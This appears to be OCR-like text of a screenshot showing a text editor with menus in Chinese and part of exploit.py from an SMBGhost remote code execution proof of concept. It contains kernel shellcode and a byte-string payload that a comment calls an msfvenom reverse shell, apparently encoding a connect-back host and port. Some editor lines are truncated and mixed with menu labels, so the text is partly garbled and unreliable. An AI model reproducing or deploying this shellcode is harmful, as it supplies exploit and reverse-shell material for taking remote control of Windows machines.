 主页 编辑 格式 视图 编码 项目 布局 窗口 高级
复制 剪切
Windows 剪贴板
剪贴板
查找
替换
上一个
下一个
按选择过滤
查找/在文件中替换
搜索
转到行
导航
书签
书签
.txt
编辑1
0 10 20 30 40 50
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00
USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48
USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b
USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0
USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01
USER_PAYLOAD += b"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01
USER_PAYLOAD += b"\x18\x0b\x02\x41\x51\x0f\x85\x72\x00
USER_PAYLOAD += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67
USER_PAYLOAD += b"\x44\x8b\x40\x20\x49\x01\xd0\x8b\x48
USER_PAYLOAD += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88
USER_PAYLOAD += b"\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01
USER_PAYLOAD += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1
USER_PAYLOAD += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b
USER_PAYLOAD += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88
USER_PAYLOAD += b"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41
USER_PAYLOAD += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41
USER_PAYLOAD += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe
USER_PAYLOAD += b"\x33\x32\x00\x00\x41\x56\x49\x89\xe6
替换
exploit.py
C: > Users > Administrator > Downloads > SMBGhost_RCE_PoC-master > exploit.py
83 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x5
84 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58
85 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00
87 KERNEL_SHELLCODE += b"\x00\x00\x00"
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
93 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
94 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
95 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
96 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
97 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
98 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
99 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
100 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
101 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
102 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
103 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
104 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
105 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
106 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
107 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
108 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
109 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
110 USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
111 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"